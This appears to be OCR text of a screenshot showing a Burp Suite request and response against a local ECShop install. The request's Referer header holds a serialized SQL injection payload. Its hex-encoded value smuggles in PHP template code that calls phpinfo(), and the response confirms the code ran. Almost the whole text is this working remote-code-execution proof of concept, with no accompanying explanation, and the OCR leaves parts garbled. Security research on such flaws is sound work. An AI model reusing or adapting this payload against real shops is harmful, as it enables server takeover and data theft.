 127.0.0.1/upload/user.php?act=login
ecshop
首页
当前位置: 首页 > 用户中心
会员登陆
用户名
密码
请保存我这次的登录信息。
PHP Version 5.5.38
System Windows NT INFOS
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Targ
Request
Raw Params Headers Hex
GET /upload/user.php?act=login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ECS_ID=365d85e75902631df77ff82834128083aaa5db99;
ECS[visit_times]=2
Connection: keep-alive
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:100:"*/
union select
1,0x272f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f28
293b2f2f7d,10-- -";s:2:"id";s:3:"'/*";}554fcae493e564ee0dc75bdf2ebf94ca
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 7
baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: b
.h {background-color: #9999cc; font-weight:
.v {background-color: #cccccc; color: #00000
.vr {background-color: #cccccc; text-align: ri
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc
1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS"
content="NOINDEX,NOFOLLOW,NOARCHIVE"
<body><div class="center">
<table border="0" cellpadding="3" width="600">